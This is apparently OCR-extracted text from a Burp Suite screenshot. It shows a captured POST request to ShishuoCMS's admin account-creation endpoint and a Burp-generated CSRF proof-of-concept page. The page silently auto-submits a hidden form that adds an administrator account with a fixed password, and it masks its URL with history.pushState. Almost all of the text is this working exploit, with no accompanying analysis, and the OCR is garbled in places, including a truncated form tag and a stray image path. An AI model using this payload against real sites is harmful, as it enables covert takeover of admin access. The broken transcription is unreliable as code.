 Request to: http://localhost:8800
Options
Pretty Raw Hex
\n
Inspector
1 POST /shishuocms_war/manage/admin/addNew.json HTTP/1.1
2 Host: localhost:8800
3 Content-Length: 34
4 sec-ch-ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Accept: application/json, text/javascript, */*; q=0.01
6 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 18
Search...
0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="http://localhost:8800/shishuocms_war/manage/admin/addNew.json" method="
5 <input type="hidden" name="adminName" value="caigosec" />
6 <input type="hidden" name="password" value="123456" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 history.pushState('', '', '/');
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15